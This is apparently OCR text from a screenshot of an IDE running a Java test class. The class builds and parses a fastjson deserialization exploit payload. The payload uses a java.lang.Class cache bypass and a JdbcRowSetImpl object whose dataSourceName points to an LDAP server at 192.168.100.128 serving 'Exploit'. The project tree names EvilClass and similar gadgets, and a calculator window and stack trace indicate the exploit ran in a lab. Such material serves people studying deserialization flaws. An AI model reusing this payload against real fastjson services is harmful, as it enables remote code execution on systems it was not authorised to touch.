 fastjson
版本控制
FastJsonTest
项目
FastJsonTest.java
fastjson C:\Users\ Desktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
test
User
User1
User2
resources
test
java
Test.java
target
.gitignore
pom.xml
RestoredClass.class
2 3
1 package org.example;
2
3 import ...
5
6
7 public class FastJsonTest {
8 public static void main(String[] args) {
9
10 //ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
11 String payload = "{" +
12 "\"a\":{" +
13 "\"@type\":\"java.lang.Class\"," +
14 "\"val\":\"com.sun.rowset.JdbcRowSetImpl\"" +
15 "}," +
16 "\"b\":{" +
17 "\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
18 "\"dataSourceName\":\"ldap://192.168.100.128:1389/Exploit\"," +
19 "\"autoCommit\":true" +
20 "}" +
21 "}";
22 System.out.println(payload);
23
Object object = JSON.parse(payload);// 将 JSON 格式的字符串解析（反序列化）为 Java 对象
25
26 }
27 }
28
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 FastJsonTest
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1283)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:384)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:544)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1356)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1322)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.FastJsonTest.main(FastJsonTest.java:24)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
fastjson > src > main > java > org > example > FastJsonTest > main
10:74 CRLF UTF-8 4 个空格